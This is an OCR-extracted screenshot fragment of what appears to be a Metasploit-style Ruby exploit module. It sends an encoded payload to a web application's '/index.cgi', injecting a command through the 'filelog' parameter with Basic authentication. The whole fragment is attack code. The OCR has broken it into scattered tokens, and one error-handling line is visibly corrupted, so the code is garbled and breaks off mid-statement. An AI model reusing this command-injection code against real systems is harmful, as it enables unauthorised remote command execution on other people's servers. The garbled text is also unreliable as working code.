
Sending payload (
#
{
payload
.
encoded
.
length
}
 bytes)"
)
begin
			res 
=
send_request_cgi
(
{
'uri'
=
>
"/index.cgi?nlines=
#
{
lines
}
&action=See+logs&id=2-
2&filelog=
#{
cmd
}
"
,
'headers'
=
>
{
'Authorization'
=
>
"Basic 
#{
auth
}
"
}
}
,
25
)
rescue
:
:
Rex
:
:
ConnectionRefused
,
:
:
Rex
:
:
HostUnreachable
,
:
:
Rex
:
:
ConnectionTimeout
fail_with
(
Exploit
:
:
Failure
:
:
Unre
'Connection failed'
)
rescue